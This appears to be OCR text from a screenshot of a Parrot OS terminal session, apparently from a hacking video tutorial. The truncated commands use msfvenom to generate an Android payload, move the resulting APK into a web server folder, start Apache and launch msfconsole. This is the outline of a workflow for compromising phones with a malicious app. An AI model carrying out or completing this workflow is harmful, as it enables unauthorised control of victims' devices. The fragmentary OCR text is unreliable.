 Applications Places System
Fri Oct 30, 06:48
Parrot Terminal
File Edit View Search Terminal Help
┌─[parrot@root]─[~]
└──╼ $msfvenom -p android
[-] No platform was selec
[-] No arch selected, sel
No encoder specified, out
Payload size: 10188 bytes
┌─[parrot@root]─[~]
└──╼ $sudo mv attack.apk
[sudo] password for parro
mv: cannot stat 'attack.a
┌─[✗]─[parrot@root]─[~]
└──╼ $sudo mv emmax.apk /
┌─[parrot@root]─[~]
└──╼ $cd /var/www/html/
┌─[parrot@root]─[/var/www
└──╼ $sudo service apache
┌─[parrot@root]─[/var/www
└──╼ $
Parrot Terminal
File Edit View Search Terminal Help
┌─[parrot@root]─[~]
└──╼ $msfconsole
EMMAX
TECH
Menu [vokoscreenNG 3.0.... [Videos] [Computer] [Parrot Terminal] Parrot Terminal Parrot Terminal